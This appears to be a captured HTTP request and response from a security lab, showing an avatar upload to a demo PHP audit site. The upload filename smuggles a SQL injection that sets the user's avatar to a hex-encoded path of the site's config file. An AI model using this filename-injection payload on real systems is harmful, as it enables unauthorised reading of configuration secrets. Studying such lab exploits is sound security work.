 Request
Raw Params Headers Hex
POST /user/updateAvatar.php HTTP/1.1
Host: vauditdemo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://vauditdemo.com/user/edit.php
Cookie: PHPSESSID=5e3c568492e31d84793c2ea49420cd18a
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2752520132494
Content-Length: 347
-----------------------------2752520132494
Content-Disposition: form-data; name="upfile" filename="1.png',user_avatar=0x2E2E2F7379732F636F6E6669672E706870 #.png"
Content-Type: image/jpeg
TEST
-----------------------------2752520132494
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2752520132494--
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Sun, 24 Feb 2019 07:50:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: edit.php
Content-Length: 0
Connection: close
Content-Type: text/html